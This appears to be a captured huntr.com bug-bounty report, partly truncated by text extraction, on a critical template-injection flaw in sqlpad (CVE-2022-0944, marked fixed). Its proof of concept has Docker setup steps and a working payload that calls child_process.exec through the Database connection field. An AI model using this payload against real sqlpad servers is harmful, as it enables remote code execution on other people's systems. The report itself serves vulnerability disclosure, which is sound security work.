 huntr.com/bounties/46630727-d923-4444-a421-537ecd63e7fb
huntr
BY PROTECT AI
Bounties
Partners
Community
Info
SUBMIT R
Template injection in connection test endpoint leads to RCE in
sqlpad/sqlpad
Valid
Reported on Mar 12th 2022
Description
Please enter a description of the vulnerability.
Proof of Concept
Run a local docker instance
sudo docker run -p 3000:3000 --name sqlpad -d --env SQLPAD_ADMIN=admin --env SQLPAD_AD
Navigate to http://localhost:3000/
Click on Connections->Add connection
Choose MySQL as the driver
Input the following payload into the Database form field
{{ process.mainModule.require('child_process').exec('id>/tmp/pwn') }}
Execute the following command to confirm the /tmp/pwn file was created in the container
filesystem
sudo docker exec -it sqlpad cat /tmp/pwn
CVE
CVE-2022-0944
(Published)
Vulnerability Type
CWE-1336: Improper Neutralizatio
Elements Used in a Template Eng
Severity
Critical (9.1)
Attack vector Networ
Attack complexity Lo
Privileges required Hig
User interaction Non
Scope Change
Confidentiality Hig
Integrity Hig
Availability Hig
Open in visual CVSS calculator
Registry
Affected Version
Visibility
Public
Status
Fixed
Disclosure Bounty
$35
Fix Bounty
$8.75
Found by
Daniel Santos